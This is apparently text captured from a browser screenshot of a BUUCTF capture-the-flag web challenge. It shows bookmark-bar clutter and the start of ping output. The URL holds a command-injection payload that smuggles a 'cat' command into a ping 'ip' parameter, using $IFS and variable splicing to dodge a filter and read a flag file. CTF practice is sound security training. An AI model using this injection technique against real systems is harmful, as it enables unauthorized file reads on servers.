 BUUCTF在线评测
4617c100-76dd-4b37-b43e-fdba
Firefox View
4617c100-76dd-4b37-b43e-fdba0ad1e9c6.node4.buuoj.cn:81/?ip=127.0.0.1;b=g;cat$IFS$fla$b.php
火狐官方站点 新手上路 常用网址 京东商城 秀米官网_微信排版编... 广东工业大学教学管... Anyview | 可调试的... 创客贴_平面设计作图... 千库网_免费png图片... 千图-免费设计图片素... classviva
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes